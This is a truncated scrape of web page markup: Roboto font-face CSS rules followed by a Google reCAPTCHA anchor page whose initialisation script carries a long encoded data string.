  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YIGf96-asVDLJBMCm2yIJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YIGf96-asVDLJBMCm2yIJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YIGf96-asVDLJBMCm2yIJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5V/Nh1DwpnDq07DlsOEZcOfw4M1wpdaLcOSbsOOwo8Xw5wkah/[base64]/[base64]/YBHCuw4keMK5w6nDsF9rBcOib0AfFMO5Pj42w4LCg8KcNiXDi8Opwo/DhAArwqTDvMOjw5Mvw6zDt8OuO8OPHhBKwozCuwHDvEM6worCqw9swp/DvcKEeXcyKMOkLT9XeUfDnsK/ccKMwozCmcOQXGgQwr5LAcKIe8O6K8ONLMOIL8OlwprDq8OQKHHCpAQgw6XCnMKIQsKBw6xWw4TDjsOXKg1YVMKRw5fDpMKMYzobeMOMwqVlwpTDonLCq8OKwpQDc8KPSsKnNsKNwonClsKgcWhWw6Ucw404wrHCkkrCrMKuOMOYw4/[base64]/[base64]/Du8O7bsOuw6x0D8KEwpLCj8KuVcOnCMOpJHLDrisyw7otw4jDtsOcRMKvw4fDmwtFwoDCpsOqwplJa2jCnMOMXMOrwpvCvm/[base64]/CoSkZwoINYcOaw4MqwowhMsOKf8Kjw7DDlcKwVcKhwqokw5fDvcKOHBklIMKfFgTCqcOQwrxjw61rwpkywqHDiMOBV8Kxw47Ct8OgwrsXfUTDpMKnw7TCh8K5Ng5cw4DDgcKxM1/CisOawqrDiMOPw5bCgMOrw60cw6HCi8KkWsOGSsO0ISDDhn7CmcKjbQ/Cl8OkwpzDhcOROXUfK0YIw51bwppgw6hxwrx+JmrCgEHDvjPCumMFaMO5OQ4GwqJ1wrbDgjTChMOWwqBKXcKRdw7DpR7ClsKeXXrCk0HCnj8Ka8O5dFp3Z3zDmMO/w4E8wpAdfMOcw6bCtVHDr8Obw4ACwofCvFTDqT8FQCrChmksWsKCH8KYLcKVecOMOsKAUzvDmMK2JMObw5/DksOhJcKtw75fBXPCvmnDqifClcO0w4xXLFbCrTnCnUNcwrlzw4x3w4Z0RW1QwpczGMObw41Wwot8AlfCmsODw6nCmcOAwqMZVj/DmRUwIsOgXMOsw6wxwrDCosOxNMOawo3DhXXDvzHCjFfCtEjDvcKEBFHDrz9FHiPCtMOHwq7DgcK7wonDmsO/[base64]/RTdIw41OXcKDfsOow4rClcOOw57Dp2nDjMOoFnbCjkLCucOewrR5Dyc2wohWw716w7fCkcOUw4bDpcKxW8OqDn0Hw64lw6VNw4FKwqzDh8ObW0/ChcOJSDrCrTLDh1nDlMOxwpnDo8OjXcKoFMOewoFmbMO6fsKNwpAmVGnCsEbChMOmwo7DoXoyZMKww44XEFwpXGA2w7XDqQvCom42bXjDlw3DnMKmw4PDk8Ogw6TCnV5EwoTDjFXDj8Onw4XDhGMDw5tYLcOMw4TCgh4PwoDDpMKZw7kpwpjDuyrDh1LDsV/CmcOBwp3CugnDh8KJWcO+HiPDlsOIaMKbPX9eRMKCX8OywonDtMOsKcOfwqXDh8OhAsOYw7cmwpHDtMKsw6k7NXDCscOQw7NyfsOFRU7Dv8OfDCbDs1AOa8OoRWLDsx9LN8OYGMK7a8KLUjA6fQhFw7/[base64]/GMKdX8OfZTXDtcKPTT7CjcKbOVUYG8OLw5DDuy/Ck2s9Z8KqbFrCsMKBWDwwRMO5w4DDmsO6ak9rwqbDkwTDk8K1wpDCicO2w7g+wqvCpDZ9w7BPwqxow4IhWiXCqMK9woUOwrFlO0AIw7w8EcOUwrDCiBgFIcOJRsOMLsKew7/CisO/B8KZccKdw4DCn37DtGXCl2LCl8KYw7LDtMKjY1/CqFZmWMOvwpDCqmRwVQFMRWQQYsO0w5ZUIAQdWk9lwoIBw5MKwpZGEcKsw7oDIcOJw4sLwpPDhcK+OlcVIT7CiiRKw6HCmsOVNT8Xw7luJsKawpfCulfDqWYsw50lT8ObAMKbfR/DiTzCicO+wqzDm8OGehc9B0Ngw7BHw5IHw53CucODfG/CicK+w51PMzNDw7Zhw7zCuMO0wqUXQsOow4XDqibDtnN1GMObw5NoRcKhMUbDgMOZw7NrwonClcOAYwbDj8KSwp4qw4xxw5/CnjECX8KxKyxBfk7CvsKjChx9woXDtsKeZcOWw7fCqWkiXMKoPMKNw6XCri08RlfDlCdtZ8O7IsKKw6IOFh7ChsK9S3xfAlsoGGFOPMOOF1vDswnDl3gpwojDtnVfw4VawoPCu2vDiXZ2C2XDh8OJRmDDqS0Dw57DqD/ChsOeDMKiMhh/w4HDklDDoWJdwrnCgsOOJsOSVsO8wobDu8KuWUFfL2fCp8O2HwTDu8KDJMKbW8KIRTzCplgnwpbDtQnCpnLDuhQdwovDjcK3w5TDpHtKBMO+w4QgISwywppbw4AxBMO0w58Kwo4gAlpTwrJBQMKww5nDsMOdw4VoCsKEw7fDgMO4wpQnDR3ChsK/R8K1Zy3DjQNfwrLDnRPCliR+wojCp8K2DMKJBCvCocKPwqEbCsOpw7zDkDIOw7gHIcOnHMO2w7LDtcOgLsKYwr5ND8KBFMO0F2BQwqTDoAfDgmDDvhPCp1/CrHBNXzclQHEowr/[base64]/CnCc1wp/[base64]/Dq8Odw5F5wq/[base64]/[base64]/XsKPN8K8FCFMwrbDv8O7w5rCs1HDnkMCwpHDl0cMOsOAG1M0w45dwrpWDk3CumlUwrBPwr3Ci8KzwpvCmHlwNsK8w6zDvMKvFMOhO8Oaw6oOwojCucOEYcOrQsOsacKeQT/Cuwxzw7jDp8Kkw4HDjDrCn8OQwrBtSFDDqX1sw71eO0LDgzjCusO+WnAvd8KjKsOZwojDjhgiw7TClCvCoTHDoMOywpAcQFfCrcOpTRB1wpkPwqMow5DCqsKEVB1jwrjCuMKrw4kcSF7Dk8O2w4/CgFltw4/CkcKjNwdJWcOjF8OJw63DiD3DhMOwwprCq8OBPsOeRcKdJMKRw5/CpWnDi2tWwrfClUBsAQN2wpgEM24BwoTCj1DDq8KIC8ONecOwfcONwqfCscKfYcO9woTDtcOKasOBwq7DhcKJAQfDlyfDjV3DkDJWKww8wqrDly/DqsKNw4TCr8K2wqFvLsKLwrJnExVuwrdow4NPwrrDnAY8wqPCvSwkJ8OXwpDCqsKZTXTCpMO+NsOjIMKraw4+NDDCtcKQfMOfwrQCwqHDiTMSwrtuw4rCv8KPFnsTZWwhw6LDnBXCok7CsU/DicKEHcKhw5/DsSzDl8K+HBPDiDgpw6MRfMKPwo3DtcOsC8O9woHCqMK+AX3CpXjCkxLCskTDrx0lwocpb8OFa8KVw6ALecKJwpPCpsKdw7gNB2PDh8ObBG5cM8KTR8OOUSnCpVDCksObw54hM0zCtFR/wpY2PsOBWUd/[base64]/[base64]/CocOywqAZRsKeL1tzIsKcP3dDw6xGGMO0Ii9ifcKkwr9GbcOrThfCgSgpw4V+w4LDi8Kgw67DnFfCt8KNY8KnwrXCjsOqYAnDjcOjwo3CtRPDrX0RwpTClRlFw5IVUjXCksOEwrnDklDDklvCvsKvwpNaw4wUw6wCwrQBwoXDvAs0CsODf8Ouw7/CtAlaw4xEwr4nBMOMwrLCnxLCmMOHG8O6ZsK6wpvDkwnDlzFawo7CuMO3w5xFwoU3w7DCsMOxdRjDjmVdHEbCkhXChijClwpTPDLCmMKFAj5TwqbCoXvDgMO/BMKrEkd5U8O8QsKYw7/CpG7CkcOaDsKswqDCp8KBw4N2elvCoMKawqVRw4HCmMO4EcKALsOOwpLDicO6wp0dTMOVTMKeeMOvwqQnw79yckZ7UzrCh8K+KhvDocOqwo1aw67Dn8KueGPDvAhpwpLCgDsXNWAPEMKlUsOfbUZGw63DhFFhw5LCigp2KMOObSbDqMOCwrEiwpp/[base64]/Cjk3CkG3CpcOtwqZyX20Kw4h2AsK6RFkhwq4LNsKHw5HCrERHAMKBY8Kef8K+CsOYGwLDsXLDg8KDasKDPxxjw5pNfSXDjcKhw607FsKuasO/w4HDlALCqT/DhQBeIsODNMKowqHDiWfDnQp2byjDojcXw4B9w79Hw6jCjjPCh8KeIxLCjcOzwqBHEMOowqvDtHDCu8KpwrUSw4FNWMKkPsOqP8KmfcKBHsO9UHHCtUbDnsOCw4DDo2TCiSIjw6AjbFLDi8KBw7/DvcK6QkzDnBPDoMO4w7nCh1txVcK+wrF9w4XDuQjCscKFwoE6wr80LV/DiDsZemHDqsO8R8O6PcKQwpHCsCo0U8Ovwpxtw4jCoGolUsKnwqswwq/Dn8K5w6l+wq8feSYQw4FuHAzCrcOlwq8jw7PCoDwbwq0RYwhWQnTCq0InwpDDosKKLMKofsO5TibChsKnw4/DjMKFw7JkwqRCOC7CmGTDijtTwqDDuVwkBUTDsF9jdkxvwpbCjsK3w7ddwo3CgMOWAsKDOsOhG8OVMEYKw5nDuhXCnEzDnxTDsR3CvMK1I8KReUswXn9iMsKAwpJew4J4AsO5wq3DqjIkByBXw5zClhNSWzHCpDYowqnCgTolA8KkNcOpwp/DhX9Fwq4aw7TCt8O1wqzCoiMXwq9Zw41dwp3DnzhWw5Q9JSMMwpAQD8ONw7rDiU0MwqEeGsOawoXDgsOTwp7CmGl8VWMxPS/CusKQSxLDnwZvX8O5IsOKwpcRw5nDlMO3WR9iR8KwWMOKQsOKw78YwqrDmcO9P8KuJ8OIw5difiVqw5wFwqZqZDEqEEjCi8KvaU/CicKZwp3CriXDs8KkwoXDlCE0W1gDwpXDqMOzNUoEw5hvY385BiTCjS4Ewp3DscOWBlFkdWUVwr3CkwbCjUHClMKCw7vCo110w6gzw5cfMsKww7nCg0s9wrkJK2Ygw7sHMsOPCk/DuBgXwqsfw7LCvH9IFz9xwroIU8OQMlx/[base64]/[base64]/Dh1ACP8OuVRXDmcOCYcKTCGAVKMOnH8O4wprDtTPDp8K3wp0Vw4YYAGIOwrDCjHUEGsOdwpkzwqTCt8K2N0wJw6rDuhhJwpHDlUVROXPDqmnDgsO1YH1+w5LDusOIw5cgwoHDpUDCuTfCuSHDmyEZBSjDlMKsw61ecMKwJwRQw5Y1w54rw7bDkgVXB8OHwo/DqsKIwozDnsKiAMOrPcOoO8OaUsKoPsKlw6vCjsKrSsK/b3FJwp3Cs8KZOsOzXcOdZBvDqhnCncOuwpPDp8OBEwB1w6LDl8Oxwr1jw7/Cp8O6woTDo8OEKkPDgBPDt1zDuEfCpcO2MmjDik45eMO8w65LMcObZsOsw4gAw67Dr0fCkDZow6rCjcOww4oTfsKUNSs4B8OsGlDCkDvDg8OAQiEHWMKlajwmwolQf2LDgQBNOE7CnsKRwrQYez/CgQ/CnBHDvQ5kwrRlw7/DusOfwoHCksKywqDDuUXDmMO9M0rCmsKtK8Kbwqp4JcKSUcKvw6kow654JAHDulfDuQ4Lc8KVB2fCnU/[base64]/CnizCimo7Z8KobkzDtBB/AMK9w7YfwqlHZsKuUC0/w4jCvApreCAWw5zDiMOEKjDClcOywp3Dn8OHwpxZHUhGw4zCo8K/w5l/B8KRwqTDj8K6LcKrw57ClMKUwo/Dr2QeMMKAwph/[base64]/wrIAwqZxH8Ovw559fQTDhsKYYMKQZijDn8OiwpzDqxzCmMKew4M5woQRwqcuw6DCnSVlIcKiaUREH8KYw55nGAQrwqHCgx3Co2JUw4TDtmLDn3fChGZ1w7IlwqLDl3pVDj3DiXXDg8Kmw4JMw71vOMOpw6HDsUbDlcKJwqxiw5HDvMOFw6/[base64]/DlcKrIFBewqXCksKkHsKwOcKJwojCnsOLw6RuE3Q6U8OxWxB2GlorwrvCncK0bGkzRmBBOsKiwo5GwrNhw5hvwp8iw67Dq1sHCsOHw4Y4W8OHwrnDrSAQwpTDoljCv8OVaW7DtsOEYzcEw640wo5Mwo5PBMKRRcOZDWfCg8OfD8K4XSQ0SMOLwpdqw7IEDsK/[base64]/w5fCnTnCqh/Ct8OxEMOFw7ICwrDDt3Z7JhUIw6jDsBLDiMKww6XDkmsCwpRBw79fScOJwrDDq8O4GcK6w45cw6VDw7Y3a3FpEiHCmH/[base64]/DrcKXwq1hw4TDlhnCqsKhwrgnTTl+PxAUwo/DusKsQ8O7d8KeEwnChSPCiMKJw5AKwogjUcOzUUpAw6bCl8KjY3ZHbgLCq8KNG3XDthNtQcOSQcKwQRR+w5nDj8OSw6rDgREGB8O1w4/[base64]/CnyzCp8KyVjTDlWAWeABPbsKGd8K/[base64]/DiMKxwoXDhzt+wpVXw6AqPU50wovDk8Oqe8OwX8K+RMKxR21cwqhmw5DCj0HDjXrCkW8AfMOEwoF3CMOjwpd1wqfCnlTDpmUcwrPDn8K1w7PCtMO/J8O0wqHDk8KXwo10WMKWeG16w5DCn8OnwpvChlMnGyM8R8KcembCkcKqahnDv8KMwr7DlMKQw47CgsOLacOPwqXDnMK/N8OuA8Kvwo0IFHrCoHkSU8Kow7vDqMK/WMOGB8Kgw5shKWHChj7DpB96cANdfAdjH1gawo8Sw70XwrjDlMK5IcKsw7fDv1xcBnM5bsKccifCv8Kmw6TDvMK+SlfCjsOQDHXDk8KgIkfDpxpIwqTCpVUQwr/DszhvLA/DvcOWQVg+YwRSwpDDoEBhBgIXwoQLHMOdwqote8O0woEAw6N/WMOJwq7DnWQHwrPCtG/CiMOMLmnDrsKVU8OkeMKHwqHDt8KEeWYnw6TCngt0AsKWwrEPcmHDgw0lw6xOPkJOw5HCq1B3w7jDrMO7V8KJwoDCjDnDrWAowoTDgDppSjlZB1jDhCNdMcO5Vj7Du8KuwqRtewFMwrE6wqAVA0bCq8K/cmRJFzAmwrDCq8OUPgnCrWXDlFsFbMOmesKrwpN0wrjDh8Obw4XCucKGw4NyAsOvwrFKNcKfw6nCmEzCkcOzwqbCnWVEw5DCg0jCly3CgsOWIAbDrWxbw6zChw1gw4bDgsKrw5TDsjbCoMOaw6sHwoHDo3TCicK8CyEPw5zDqBTDncKvZcKhTMOHDk/Cmn9udMKUW8O7GR7Co8OGwp9YWV7DrGh1dMKFwrPCmcKCRMOQZMOHCcKTwrbDvEfCo0/DjcKMJsKPwrRUwqXDqR4/[base64]/[base64]/CmsONworDggFHwq55E8OBAsO7TsOBLsOUUy3DscO2wqglMDrDsB8zw43CkQJFw5t9ZkFuw7gDw7Fmw47Dg8KJesO0CxURwqwqHsKvwoDCnMOBTmbCrj4Lw7k4w5nCpcOBHC/DgMOCaGDDgsKDwpDCjsOhw5DCncKDcsOKCH/Ds8K7DsO5wqAFXAPDtcOTwpA8VsKHwoLDvToxQcKwYsKdwq/DsMOPKC/[base64]/YMKnwrABwrHCicO8ByNYBsKYGcOuw5/Ct17ChMKvw5nCp8O8KsOJw5/DgsKrJ3TCk8KyJsKQwrolCk4lMsOVwo9LP8OOw5DDpGrDgcONXBrDiV/[base64]/CtsKkVMOkYMOaw68bYAPCjsOeMMOMTsK8wprDmcKIw4XDv0fClQcTZsOseUHDjsKiwrU5wrPCr8KZwrzCmA8cw44/wqXCqV3DmiRVOghCDcObw7fDlsO6HMKiZcO